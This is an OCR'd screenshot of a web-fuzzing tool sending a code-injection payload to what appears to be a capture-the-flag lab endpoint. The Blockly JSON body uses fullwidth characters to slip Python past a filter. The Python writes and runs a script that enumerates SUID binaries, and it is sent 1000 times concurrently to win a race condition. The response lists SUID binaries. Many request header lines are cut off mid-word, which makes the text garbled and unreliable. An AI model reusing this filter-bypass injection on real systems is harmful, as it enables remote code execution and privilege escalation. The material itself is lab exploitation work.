 1 2 3
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 80
随机延迟 Min 0 s Max 0 s
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
分享 导出 导入 同步配置 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 /blockly_json HTTP/1.1
2 : eci-2ze8g9ev1y11s191emi9.cloudeci1.ichunqiu.com:5000
3 ent-Type: application/json
4 pt-Encoding: gzip, deflate
5 -Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
o) Chrome/130.0.0.0 Safari/537.36
6 rer: http://eci-2zei1t8jjtkxt6qkonh4.cloudeci1.ichunqiu.com:5000/
7 pt-Language: zh-CN,zh;q=0.9
8 pt: */*
9 in: http://eci-2zei1t8jjtkxt6qkonh4.cloudeci1.ichunqiu.com:5000
10 quested-With: XMLHttpRequest
11 ent-Length auto : 392{{repeat(1000)}}
12
13 ocks":{"languageVersion":0,"blocks":[{"type":"print","id":"U.1CLe(?AK^d@;-?IA%n",
47,"y":183,"inputs":{"TEXT":{"block":{"type":"text","id":":gDmpdR=*bmi@wEedv+w",
lds":{"TEXT":"begin＇）\nwith open（＇run．py＇，＇w＇） as file：\n    file．write（＇import
ncmd = \＇find / －perm －u＝s －type
\nprint（os．popen（cmd）．read（））\n＇）\nprint（＇success"}}}}}]}}
成功[1000] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
384 POST 200 125 5101
672 POST 200 125 5081
2 POST 200 99 120
8 POST 200 99 511
11 POST 200 99 707
14 POST 200 99 907
22 POST 200 99 1418
24 POST 200 99 1620
27 POST 200 99 1804
30 POST 200 99 2023
33 POST 200 99 2205
快速预览 请求 响应 提取数据 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 06:40:05 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 125
6
7 /bin/su
8 /bin/ls
9 /bin/dd
10 /bin/mount
11 /bin/umount
12 /usr/bin/gpasswd
13 /usr/bin/newgrp
14 /usr/bin/chfn
15 /usr/bin/passwd
16 /usr/bin/chsh
17
18
远端地址:39.106.135.198:5000; 响
应时间:5101ms; 总耗时:5115ms;
URL:http://eci-2ze8g9ev1y11s191
emi...